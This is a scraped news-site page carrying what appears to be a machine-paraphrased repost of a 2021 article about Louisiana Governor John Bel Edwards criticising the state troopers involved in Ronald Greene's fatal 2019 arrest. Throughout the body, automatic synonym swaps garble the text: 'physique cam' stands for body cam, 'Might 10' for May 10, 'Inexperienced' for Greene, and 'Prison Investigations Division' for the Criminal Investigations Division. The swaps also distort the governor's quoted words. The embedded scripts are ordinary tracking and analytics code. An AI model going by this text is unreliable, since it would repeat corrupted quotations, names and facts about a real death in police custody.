    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene&url=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/&amp;media=https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg&description=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene %0A%0A https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p><img decoding="async" src="https://www.bet.com/content/bet/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.rssmedium.dimg/052621-news-John-Bell-Edwards.jpg" /></p>
<div><!-- START BODY COPY MODULE --></p>
<p>It took two years for Louisiana State Police to launch the physique cam footage of the Might 10, 2019 arrest of <a href="https://www.bet.com/news/national/2021/05/24/louisiana-state-police-ronald-greene-body-cam-footage.html">Ronald Greene</a>, which solely went viral after the disturbing video was obtained by the <a href="https://apnews.com/article/ronald-greene-death-louisiana-eca021d8a54ec73598dd72b269826f7a" target="_blank" rel="nofollow noopener noreferrer">Associated Press</a>. However now Louisiana Governor John Bel Edwards is talking out.</p>
<p>&#8220;I would not have been disturbed had I believed it was skilled, had I believed these officers had carried out as they need to — they didn&#8217;t,” Bel Edwards mentioned to reporters on the state Capitol in Baton Rouge, based on <a href="https://www.cbsnews.com/news/john-bel-edwards-ronald-greene-police-criticism/" target="_blank" rel="nofollow noopener noreferrer">CBS News</a>. &#8220;They do not signify what we aspire to within the state of Louisiana, on the Louisiana State Police, particularly as soon as Mr. Greene was not simply in custody however was restrained. </p>
<p>“They weren&#8217;t skilled,” he continued. “They didn&#8217;t conduct themselves as a regulation enforcement officer ought to, and fairly frankly I am disillusioned in officers who have been on the scene who did not intervene as properly. That evidences an absence of professionalism additionally. It&#8217;s regrettable, it&#8217;s unlucky… We&#8217;ve got applied a variety of adjustments with the purpose of creating certain this doesn&#8217;t occur once more.&#8221;</p>
<p>Col. Lamar Davis, the state police superintendent since October 2019, mentioned final week the company had restricted chokeholds and stun weapons.</p>
<p>Nonetheless, <a href="https://www.cbsnews.com/news/john-bel-edwards-ronald-greene-police-criticism/" target="_blank" rel="nofollow noopener noreferrer">CBS News</a> studies, regardless of Bel Edwards saying the incident was “regrettable,” the Democratic governor refused a number of requests to launch the footage and mentioned it might be &#8220;detrimental&#8221; to an ongoing federal civil rights investigation into Greene&#8217;s demise.</p>
<p>The <a href="https://apnews.com/article/ronald-greene-death-louisiana-eca021d8a54ec73598dd72b269826f7a" target="_blank" rel="nofollow noopener noreferrer">video</a> exhibits Greene’s door opening and a taser going off. &#8220;OK, OK,&#8221; he&#8217;s heard saying. &#8220;I am sorry. I am scared. Officer, I am scared. I am your brother. I am scared.&#8221;</p>
<p>An officer approaches Inexperienced’s automotive along with his weapon drawn. &#8220;Let me see your [expletive] palms [expletive].&#8221;</p>
<p>RELATED: <a href="https://www.bet.com/news/national/2021/05/21/ronald-green-video-louisiana-police-kicked-drgged-tased-car-wrec.html">Police Told Ronald Greene’s Family He Died In Wreck, But Video Shows Officers Kicking, Tasing Him</a></p>
<p>After being tased, Greene will be heard moaning whereas nonetheless on the bottom and being put in handcuffs by an officer whereas one other kicks him a number of instances. One cop will be heard saying, &#8220;I&#8217;ve obtained blood throughout me, I hope this man ain&#8217;t obtained [expletive] AIDS,&#8221; as Greene continues to moan. Greene can also be dragged at one level within the video.</p>
<p>It’s unknown who or how the unique footage was leaked to the <a href="https://apnews.com/article/ronald-greene-death-louisiana-eca021d8a54ec73598dd72b269826f7a" target="_blank" rel="nofollow noopener noreferrer">Associated Press</a>, nonetheless, the outlet additionally studies Greene was left mendacity face down and moaning for greater than 9 minutes whereas officers used sanitized wipes to scrub blood off themselves.</p>
<p>In accordance with a preliminary report, Louisiana State Police claimed Greene died because of an auto accident after a excessive velocity chase, which now seems to be false. The preliminary state police report doesn&#8217;t point out state troopers utilizing drive or an arrest.</p>
<p>RELATED: <a href="https://www.bet.com/news/national/2020/06/04/police-brutality-attack-protestors-.html">Police Brutality Caught On Camera: 22 Videos That Explain Why Black Lives Matter</a></p>
<p>The LSP’s report mentioned two officers pursued a car being pushed by Greene following an try to tug over Greene for an unspecified site visitors violation and the pursuit ended when Greene crashed his car.</p>
<p>In Might 2020, Greene’s daughter filed a federal wrongful demise lawsuit towards the officers and claimed her father was &#8220;brutalized by Louisiana State Police and Union Parish Deputy Officers which brought about his demise.&#8221;</p>
<p>In accordance with <a href="https://www.cnn.com/2021/05/20/us/ronald-greene-video-louisiana-police-death/index.html" target="_blank" rel="nofollow noopener noreferrer">CNN</a>, a report from the Louisiana State Police Prison Investigations Division revealed that Greene died on the way in which to the hospital.</p>
<p><!-- END BODY COPY MODULE --></div>
<p><script type="text/javascript">
    //call facebook connect
    window.fbAsyncInit = function () {
        FB.init({appId: '186402491400362', status: true, cookie: true, xfbml: true, oauth: true});
        FB.Canvas.setAutoGrow();
        FB.Event.subscribe('edge.create', function (response) {
            $('.bq_moduleBottom .fb_edge_widget_with_comment iframe').width(284);
            trackFacebookLike();
        });
    };
    (function () {
        window._deferredScripts.push("https://connect.facebook.net/en_US/all.js");
    }());
</script><script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');</p>
<p>    //updated line
    fbq('dataProcessingOptions', ['LDU'], 0, 0);</p>
<p>    fbq('init', '1725845810983009');
    fbq('init', '331289063738687');</p>
<p>  	//updated line
    fbq('init', '1178406992170491');</p>
<p>    fbq('track', 'PageView');
</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene&url=https%3A%2F%2Fburkinatimes.com%2Flouisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/&amp;media=https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg&description=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Louisiana+Gov.+John+Bel+Edwards+Speaks+Out+On+Deadly+Arrest+Of+Ronald+Greene %0A%0A https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://burkinatimes.com/protest-and-reflection-a-year-after-the-death-of-george-floyd/">Protest and reflection: A yr after the dying of George Floyd</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://burkinatimes.com/meet-nigerias-child-apprentices/">Meet Nigeria’s baby apprentices</a></div></div></div>        <div class="author-box-wrap"><a href="https://burkinatimes.com/author/sylviedespins/"><img alt='Avatar photo' src='https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg' srcset='https://burkinatimes.com/wp-content/uploads/2021/11/image-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sylvie Despins"></span><meta itemprop="datePublished" content="2021-05-27T06:55:45+00:00"><meta itemprop="dateModified" content="2021-11-18T12:33:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://burkinatimes.com/louisiana-gov-john-bel-edwards-speaks-out-on-fatal-arrest-of-ronald-greene/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png"></span><meta itemprop="name" content="Burkinatimes News Story"></span><meta itemprop="headline " content="Louisiana Gov. John Bel Edwards Speaks Out On Deadly Arrest Of Ronald Greene"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bet.comhttp://feeds.bet.com/news/national/2021/05/26/ronald-greene-louisiana-arrest-governor-john-bel-edwards-statement/_jcr_content/image.large2x1image.dimg/__1622049077367__1622035675163/052621-news-John-Bell-Edwards.jpg"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>    </footer>

    <script>var block_tdi_3_edb = new tdBlock();
block_tdi_3_edb.id = "tdi_3_edb";
block_tdi_3_edb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_edb","td_column_number":3,"live_filter_cur_post_id":10238,"live_filter_cur_post_author":"69","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_edb","tdc_css_class_style":"tdi_3_edb_rand_style"}';
block_tdi_3_edb.td_column_number = "3";
block_tdi_3_edb.block_type = "td_block_related_posts";
block_tdi_3_edb.post_count = "3";
block_tdi_3_edb.found_posts = "746";
block_tdi_3_edb.header_color = "";
block_tdi_3_edb.ajax_pagination_infinite_stop = "";
block_tdi_3_edb.max_num_pages = "249";
tdBlocksArray.push(block_tdi_3_edb);
</script><div class="td_block_wrap td_block_related_posts tdi_3_edb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_edb" ><h4 class="td-related-title"><a id="tdi_4_7dd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_edb" href="#">RELATED ARTICLES</a><a id="tdi_5_65a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_edb" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_edb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" class="td-image-wrap " title="House Inspections Melbourne: Avoiding Costly Mistakes" ><img class="entry-thumb" src="" alt="house inspections Melbourne" title="House Inspections Melbourne: Avoiding Costly Mistakes" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" title="House Inspections Melbourne: Avoiding Costly Mistakes">House Inspections Melbourne: Avoiding Costly Mistakes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_edb" data-td_block_id="tdi_3_edb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_edb" data-td_block_id="tdi_3_edb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://burkinatimes.com/"><img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt="" title=""/></a></div><div class="footer-text-wrap">Burkinatimes News Story is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_769 td_block_template_1"  data-td-block-uid="tdi_7_769" ><script>var block_tdi_7_769 = new tdBlock();
block_tdi_7_769.id = "tdi_7_769";
block_tdi_7_769.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_769","tdc_css_class":"tdi_7_769","tdc_css_class_style":"tdi_7_769_rand_style"}';
block_tdi_7_769.td_column_number = "1";
block_tdi_7_769.block_type = "td_block_7";
block_tdi_7_769.post_count = "3";
block_tdi_7_769.found_posts = "770";
block_tdi_7_769.header_color = "";
block_tdi_7_769.ajax_pagination_infinite_stop = "";
block_tdi_7_769.max_num_pages = "257";
tdBlocksArray.push(block_tdi_7_769);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_769 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T13:03:20+00:00" >December 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" class="td-image-wrap " title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" ><img class="entry-thumb" src="" alt="hinged wardrobe doors" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-100x75.jpeg" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design">Hinged Wardrobe Doors: Elevating Your Bedroom Design</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T05:28:34+00:00" >December 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T13:56:10+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_494 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_494" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://burkinatimes.com/category/news/">News<span class="td-cat-no">747</span></a></li><li><a href="https://burkinatimes.com/category/entertainment/">Entertainment<span class="td-cat-no">161</span></a></li><li><a href="https://burkinatimes.com/category/business/">Business<span class="td-cat-no">157</span></a></li><li><a href="https://burkinatimes.com/category/politics/">Politics<span class="td-cat-no">148</span></a></li><li><a href="https://burkinatimes.com/category/world-news/">World News<span class="td-cat-no">144</span></a></li><li><a href="https://burkinatimes.com/category/health/">Health<span class="td-cat-no">133</span></a></li><li><a href="https://burkinatimes.com/category/professional-services/">Professional Services<span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-223"><a rel="privacy-policy" href="https://burkinatimes.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://burkinatimes.com/contact-us/">Contact Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="https://burkinatimes.com/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 Burkinatimes News Story | All rights reserved</strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-tf\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6975d7d386362
    -->

    <script type="text/javascript" src="https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19193d95c3d34a51b3efa3b4165e9e10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>